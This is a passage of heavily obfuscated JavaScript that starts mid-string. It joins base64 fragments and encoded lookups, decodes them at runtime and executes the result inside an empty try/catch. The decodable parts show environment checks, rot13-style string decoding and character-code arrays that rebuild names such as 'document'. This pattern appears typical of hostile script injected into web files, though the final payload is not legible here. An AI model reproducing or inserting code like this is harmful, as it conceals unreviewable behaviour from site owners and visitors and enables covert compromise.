BOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiOC'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());